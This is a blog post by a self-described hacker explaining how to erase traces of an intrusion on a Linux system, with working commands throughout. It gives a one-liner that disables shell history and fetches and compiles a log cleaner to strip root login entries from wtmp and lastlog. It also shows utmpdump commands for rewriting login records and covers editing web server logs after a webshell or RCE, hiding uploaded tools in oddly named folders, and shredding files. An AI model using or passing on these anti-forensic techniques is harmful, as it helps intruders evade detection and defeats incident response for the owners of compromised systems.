Linux: How to clear your tracks, The proper way!
In this article I'm going to show you how to erase every trace from login to logout!
Before we move on please see /disclaimer/
As I am active on many social media platforms, I often see others that have posting their guides on how to perform these actions. I like to learn new things so I do read their blogs, and there's nothing wrong with that however I often see the misleading information that some are posting.
Now you might wonder... what? how? how is their information inaccurate but yours is correct? We will shortly get into that and I will try to explain.
To begin with we need to pay attention to the following files:
WTMP – every log in/out, with timestamp + tty and host
UTMP – who is logged in at the moment
LASTLOG – what accounts did the logins come from
It is VERY important that you delete your entry from those
logfiles.
What can they see if you haven't cleared your traces?
They can see exactly when you entered
From which ip address you logged in
How long you were logged in and can calculate the impact
Where are these log files by default located?
That depends on the unix distribution, however the most common will be in /var/log
Any authentication login via ssh,telnet,ftp,scp are written to these files, it is important that you remove YOUR ENTRY from these log files.
I emphasise "YOUR ENTRY" because here is where I often see people going wrong, they remove the entire file containing all the log/history entries and replace it with an empty one. In my opinion this would be very alarming if I were a Sys Admin.

Note: You can't simply modify wtmp and lastlog in editors, because these aren't normal files, but rather a binary format.
Login Events
/var/log/auth.log This is where are the activity and login's are stored, including failed attempted login's
/var/log/lastlog Contents of accounts, port, and last login date & time.
/var/log/wtmp Records all logins and logouts.
Shell History
The shell history can be found in the home directory of a specific user, if you logged in as root, then in /root.
They have a dot behind the file name, meaning they are "hidden" by executing ls -la you will see all the files including file permissions, who this file belogs to, the size of it , date and time.
.sh_historycsh
.historyksh
.sh_historybash
.bash_history
.history
As soon as you logged in your first command should be: unset HISTFILE HISTSAVE HISTMOVE HISTZONE HISTORY HISTLOG USERHST REMOTEHOST REMOTEUSER;export HISTSIZE=0
Which will unset all the variables in question so you don't leave any shell history behind from that point onwards and therefore you wouldn't need to remove or touch .bash_history at all.
Command History
HISTFILE Provides the location of the command buffer file.
HISTSIZE Number of lines to be kept in the command history buffer.
HISTSAVE Determines whether the command history should be saved on disk or not.
Temp Files
/tmp/
/var/tmp/
If you have compiled something, or used a tool that creates temporary files, make sure you visit these folders and remove any of YOUR leftovers.
Note: The /var/tmp directory is made available for programs that require temporary files or directories that are preserved between system reboots. Therefore, data stored in /var/tmp is more persistent than data in /tmp
Sys Log
/etc/syslog is a protocol for tracking and logging system messages
/etc/kern.log kernel logs information and also dmesg (diagnostic message)
These are more if you are doing major changes to the system, I wouldn't worry about them but I am informing you just in case.
Other files of interes
/var/log/mail.log If you send an email from within the system
/var/log/dpkg.log If you have installed something on the system
These are log files that are easily editable with any editor, you can just remove your activity.
/var/log/nginx/access.log
/var/log/apache2/access.log
Quick scenario, you accessed a machine, through a web app vulnerability, so you executed some kind of RCE exploit or uploaded a webshell..either way your ip address and all the GET/POST requests will be in those files, consider checking those aswell.
/home/USER/.ssh/known_hosts
/home/USER/.ssh/authorized_keys
/root/.ssh/known_hosts
/root/.ssh/authorized_keys
Also consider thinking about this, Have you made a connection from this machine to another one? Have you used an authorized_key for logging without passwords?
Have you used the browser? Clear the history of your activity.
Cron
/var/spool/cron/crontabs # crontab -l to view the Crontab
If you have set up some tasks to autorun, crontab -r
Now let's talk about tools, I personally don't know One that will fit all the scenarios and all the different distributions.
If you upload tools make sure not to use a common folder like the home, find a place like /dev/shm or you could consider making a hidden folder, often you will not be found if you use a folder name like ". " or " "
Quick scenario: I just logged in a SSH, Here I am making sure that I don't leave any shell history from my activity and I will use a tool called mig-logcleaner to remove my log in entry from wtmp and lastlog.
This is just for PoC, I know I used git, you may not have git installed, you can always clone/compile/ elsewhere and upload the binary on your own web server or just upload it from your PC via a SCP software (e.g winSCP)
Oneliner:
unset HISTFILE HISTSAVE HISTMOVE HISTZONE HISTORY HISTLOG USERHST REMOTEHOST REMOTEUSER;export HISTSIZE=0;cd /dev/shm;git clone https://github.com/Kabot/mig-logcleaner-resurrected.git;cd mig*;make linux;./mig-logcleaner -u root;cd ..;rm -rf mig*
However, if you'd rather go the manual route and with less tooling give this a go, utmpdump works great for this and is installed by default, this will remove the wtmp entry.
See example below
utmpdump /var/log/wtmp | grep -v "tty1" > temp.txt
utmpdump -r < temp.txt > /var/log/wtmp
rm -f temp.txtWhy is this better than just doing rm -rf /var/log/auth.log; touch /var/log/auth.log and the same for .bash_history? Well by now I would hope that we are on the same page with the fact that it would be very suspicious if all your logs were gone. If the logs are needing checked (lastlog for example) there should be previous activity recorded because we don't want to tamper too much with the logs.
If you upload other files and want to remove them permanently, here are some other tools that I recommend.
Shred, installed by default.
shred -zxuvf fileName-z, --zero add a final overwrite with zeros to hide shredding
-x, --exact do not round file sizes up to the next full block; this is the default for non-regular files
-u deallocate and remove file after overwriting
-v, --verbose show progress
-n, --iterations=N overwrite N times instead of the default (3)

Shred renames a files to 0's many times and at the end deletes it
Another similar tool:
Wipe, this tool repeatedly overwrites special patterns to the files to be destroyed. You can remove the contents of a single file, folder, or even the entire disk. This tool needs to be installed.
wipe fileName
wipe -r dirName

A few other command line tricks
sudo lsof | grep .log check for currently open and active log files
sudo find / -cmin 0 -print find recent documents on the system
Note: You need to be root or have the priviledges in order to modify the wtmp/lastlog entries.
So what if I'm a user?
Think about Priviledge Escalation
If you follow all these steps every time you are less likely to be found, bear in mind this is not 100% bullet proof! (Remote syslog)
The more noise you make in a system the easier it will be, to be discovered.
Continue reading about Linux: Have I Been Hacked?
Thank you for reading my article, Until next time!
Your friendly neighbourhood Hacker.